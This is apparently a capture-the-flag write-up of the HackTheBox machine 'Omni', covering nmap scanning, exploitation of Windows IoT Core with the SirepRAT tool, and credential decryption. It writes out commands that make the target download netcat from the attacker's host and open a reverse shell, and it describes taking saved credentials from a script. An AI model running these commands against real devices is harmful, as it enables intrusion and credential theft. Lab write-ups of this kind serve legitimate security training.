Enumeration
Initial Information
Based on the information provided by HackTheBox, Omni is rated as easy difficulty and is running an unknown Operating System.
Editing hosts
A domain name can be assigned to the ip address localy in the /etc/hosts file to assist in refering to the machine.
1
2
sudo vim /etc/hosts
[ip] omni.htb
Nmap scan
For scanning the system’s TCP ports with nmap, an initial port scan is run which only focuses on finding open ports. The open ports detected are then used in a second scan where the -A flag is used to Enable OS detection, version detection, script scanning, and traceroute.
1
sudo nmap -A -T4 -Pn -oN nmap-scan-all -p$(sudo nmap -p- --min-rate=1000 -T4 omni.htb | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) omni.htb

Nmap reveals that port 135, 5985, 8080, 29817, 29819 and 21820 are open.
Port 8080 shows itself as a upnp service however the version is Microsoft IIS httpd and reveals information about a Windows Device Portal.
Not knowing what this was I searched it up and the first result was regarding Window IoT.
The first search for Windows 10 device portal leads to: Windows Device Portal - Windows IoT | Microsoft Docs (https://docs.microsoft.com/en-us/windows/iot-core/manage-your-device/deviceportal)
Looking at some of the other results, it seems that it’s not limited to Windows IoT however I’m enclined to beleive it is running it since that would explain why HackTheBox didn’t tell us the Operating System.
Exploitation
Discovery
Searching online the service
Mentions of Windows 10 IOT exploits: https://www.zdnet.com/article/new-exploit-lets-attackers-take-control-of-windows-iot-core-devices/ https://www.bleepingcomputer.com/news/security/windows-10-iot-core-test-interface-lets-attackers-take-over-devices/
Exploiting
The articles talk about an exploit using the tool SirepRAT https://github.com/SafeBreach-Labs/SirepRAT
Using the tool we can upload a copy of netcat then execute it to recieve a reverse shell.
Upload nc.exe
1
python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell Invoke-WebRequest 'http://10.10.14.145/nc64.exe' -OutFile 'C:\nc64.exe'" --v

Run nc.exe
1
python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\nc64.exe 10.10.14.145 4444 -e cmd.exe" --v

NOTE: Running nc.exe gives the error message:
This version of C:\nc.exe is not compatible with the version of Windows you’re running. Check your computer’s system information and then contact the software publisher.
I downloaded nc64.exe from https://eternallybored.org/misc/netcat/ which works
Post Enumeration
With the OS likely being Windows IOT, a lot of commands are missing such as whoami and
Commands such as whoami and systeminfo didn’t exist and running them over the network encounters errors, same with winPEAS.

Using powershell we can view the OS version
1
PS C:\windows\system32> [System.Environment]::OSVersion.Version[System.Environment]::OSVersion.Version
Alternative
1
2
3
4

PS U:\Users\app> $Properties = 'Caption', 'CSName', 'Version', 'BuildType', 'OSArchitecture'
$Properties = 'Caption', 'CSName', 'Version', 'BuildType', 'OSArchitecture'
PS U:\Users\app> Get-CimInstance Win32_OperatingSystem | Select-Object $Properties | Format-Table -AutoSize
Get-CimInstance Win32_OperatingSystem | Select-Object $Properties | Format-Table -AutoSize
Looking at the files in Program Files\WindowsPowershell\Modules\PackageManagement show scripts with saved credentials in r.bat

We can try to log inot the web portal with those credentials, then running a command on the site we can try to get aa reverse shell.
Privilege Escalation
Logging into the web portal with the credentials.


Under Processes theres a run command
From there we can run a netcat command to get a reverse shell as the logged on user.
Host a netcat listener
1
nc -nlvp 4444
Run netcat on Omni to connect back to us.
1
C:\nc64.exe 10.10.14.145 4444 -e cmd.exe

Check user with $env:Username
Now that we know we are logged in as the user, we should be able to decrypt the flag.
Contents of user.txt is encrypted
1
2
3
$credential = Import-CliXml -Path U:\Users\app\user.txt
$credential.GetNetowrkCredential().Password

It successfully decrypts and displays the user flag.
Getting Root
To get root, follow the same steps as the user but log into the Windows Device Portal with the Admin credentials.
To decrypt the secure string you can use powershell code found on hacktricks
1
2
3
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
$credential.GetNetowrkCredential().Password

Problems Encountered
Some of the problems I encountered were:
- Identifying Windows version/running commands
- The version of netcat to use on Omni as I normally use the version of netcat that comes with kali in the windows binaries folder.
- Getting SirepRAT to work
Conclusion
This was certainly an interesting box. I found it harder than most other easy difficulty boxes because I hadn’t touched the technologies involved (windows iot, SirepRAT, Windows Device Manager, windows encrypted passwords)